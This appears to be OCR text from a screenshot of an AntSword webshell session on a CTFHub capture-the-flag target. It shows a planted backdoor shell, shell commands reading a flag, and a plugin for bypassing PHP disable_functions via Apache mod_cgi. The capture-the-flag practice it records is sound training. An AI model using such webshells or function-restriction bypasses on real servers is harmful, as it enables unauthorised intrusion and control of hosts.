 中国蚁剑
AntSword 编辑 窗口 调试
>_ 47.98.148.7
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/backd
index.php
shell.ant
(www-data:/var/www/html/backd
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
(www-data:/) $ cat flag
(www-data:/) $ /readflag
ctfhub{08031b26d4dd64ed5bcd8b8f}
(www-data:/) $
绕过 disable_functions-47.98.148.7
选择模式 开始
Apache_mod_cgi
CGI支持 YES
当前目录可写 YES
htaccess支持 YES
Reference
AntSword-Labs/bypass_disable_functions/3
Bypass PHP system functions disabled via mod_cgi (0cx.cc)
github.com/l3m0n/Bypass_Disable_functions_Shell
Shell状态
PHP版本 5.6
PHP位数 64
操作系统 Linux
当前目录 /var/www/html/
Shell目录 /var/www/html/backdoor
open_basedir
函数支持
dl x
putenv x
error_reporting √
error_log √
file_put_contents √
file_get_contents √
fopen √